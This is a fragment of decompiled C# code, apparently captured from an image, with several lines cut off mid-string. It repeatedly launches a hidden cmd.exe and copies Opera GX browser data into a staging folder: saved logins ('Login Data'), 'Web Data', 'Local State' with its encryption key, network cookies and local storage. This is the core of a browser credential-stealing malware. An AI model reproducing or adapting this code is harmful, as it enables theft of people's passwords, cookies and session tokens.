 ((TextWriter) process.StandardInput).Close();
process.WaitForExit();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.Start();
((TextWriter) process.StandardInput).WriteLine("cd %appdata%/Opera Software/Opera Gx Stable
((TextWriter) process.StandardInput).WriteLine("copy \"Bookmarks\" %appdata%\\" + str + "\\
((TextWriter) process.StandardInput).WriteLine("copy \"History\" %appdata%\\" + str + "\\Br
((TextWriter) process.StandardInput).WriteLine("copy \"Login Data\" %appdata%\\" + str + "\
((TextWriter) process.StandardInput).WriteLine("copy \"Web Data\" %appdata%\\" + str + "\\B
((TextWriter) process.StandardInput).WriteLine("xcopy Network %appdata%\\" + str + "\\Brows
((TextWriter) process.StandardInput).WriteLine("copy \"Local State\" %appdata%\\" + str + "
((TextWriter) process.StandardInput).WriteLine("cd Local Storage");
((TextWriter) process.StandardInput).WriteLine("xcopy leveldb %appdata%\\" + str + "\\Brows
((TextWriter) process.StandardInput).Flush();
((TextWriter) process.StandardInput).Close();
process.WaitForExit();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.Start();